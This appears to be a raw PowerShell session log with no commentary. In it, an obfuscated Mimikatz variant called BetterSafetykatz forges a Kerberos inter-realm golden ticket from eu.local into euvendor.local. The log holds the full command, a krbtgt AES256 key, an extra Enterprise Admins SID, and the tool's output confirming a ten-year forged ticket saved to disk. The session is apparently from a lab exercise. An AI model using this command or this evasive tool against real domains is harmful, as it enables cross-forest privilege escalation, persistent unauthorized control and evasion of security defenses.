 PS C:\Users\Public> .\BetterSafetykatz.exe "kerberos::golden /domain:eu.local /user:administrator /sid:S-1-5-21-3
657428294-2017276338-1274645009 /aes256:b9111b5f59113d3c5145f5e21aebba41733e1e35678f2e08e203bf77f0819be8 /service
:krbtgt /target:euvendor.local /sids:S-1-5-21-4066061358-3942393892-617142613-519 /ticket:C:\Users\Public\sharedw
itheu.kirbi"
.\BetterSafetykatz.exe "kerberos::golden /domain:eu.local /user:administrator /sid:S-1-5-21-3657428294-2017276338
-1274645009 /aes256:b9111b5f59113d3c5145f5e21aebba41733e1e35678f2e08e203bf77f0819be8 /service:krbtgt /target:euve
ndor.local /sids:S-1-5-21-4066061358-3942393892-617142613-519 /ticket:C:\Users\Public\sharedwitheu.kirbi"
[+] Stolen from @harmj0y, @TheRealWover, @cobbr_io and @gentilkiwi, repurposed by @Flangvik and @Mrtn9
[+] Randomizing strings in memory
[+] Suicide burn before CreateThread!
.#####.   HI1CX8QW 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "YXDO9SO2S5E68C7IRT0" - (TVI1S)
## / \ ##  /*** SJC043EK7CF1HW `EZUL2XFGIT` ( NUFWQ2Z1@EZUL2XFGIT.com )
## \ / ##       > https://blog.EZUL2XFGIT.com/HI1CX8QW
'## v ##'       JYWBHWRHKD4PJGF             ( P47E3LIYUXI7B0G5LTFTZP3H )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
HI1CX8QW(commandline) # kerberos::golden /domain:eu.local /user:administrator /sid:S-1-5-21-3657428294-2017276338
-1274645009 /aes256:b9111b5f59113d3c5145f5e21aebba41733e1e35678f2e08e203bf77f0819be8 /service:krbtgt /target:euve
ndor.local /sids:S-1-5-21-4066061358-3942393892-617142613-519 /ticket:C:\Users\Public\sharedwitheu.kirbi
User      : administrator
Domain    : eu.local (EU)
SID       : S-1-5-21-3657428294-2017276338-1274645009
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4066061358-3942393892-617142613-519 ;
KITBKR6Key: b9111b5f59113d3c5145f5e21aebba41733e1e35678f2e08e203bf77f0819be8 - aes256_hmac
KITBKR6   : krbtgt
Target    : euvendor.local
Lifetime  : 1/27/2021 9:47:06 AM ; 1/25/2031 9:47:06 AM ; 1/25/2031 9:47:06 AM
-> Ticket : C:\Users\Public\sharedwitheu.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !